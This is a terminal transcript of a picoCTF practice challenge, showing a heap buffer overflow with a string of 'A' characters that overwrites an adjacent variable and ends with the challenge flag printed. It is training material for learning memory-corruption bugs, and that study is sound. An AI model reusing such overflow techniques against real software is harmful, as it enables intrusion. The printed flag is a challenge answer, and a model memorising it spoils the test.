 Enter your choice: 2
Data for buffer: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm
 confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 1
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x562109fb62b0  ->   AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAA
+-------------+----------------+
[*]   0x562109fb62d0  ->   AAAAAAAAAAAAAAAAAAAAAAAAAAAA
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm
 confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_1ad0e1a6}